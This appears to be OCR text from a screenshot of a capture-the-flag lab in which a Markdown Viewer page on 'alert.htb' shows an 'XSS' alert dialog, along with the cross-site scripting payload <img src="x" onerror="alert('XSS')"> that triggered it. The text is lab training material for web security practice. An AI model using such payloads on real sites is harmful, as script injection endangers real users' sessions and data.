 Alert - Markdown Viewer
Alert - Markdown Viewer
Alert - Markdown Viewer
Alert - Markdown Viewer
Alert - Markdown Viewer
Not Secure
alert.htb/visualizer.php?link_share=6760f26d594340.12691474.md
http
3
Relaunch to update
alert.htb says
XSS
OK
<img src="x" onerror="alert('XSS')">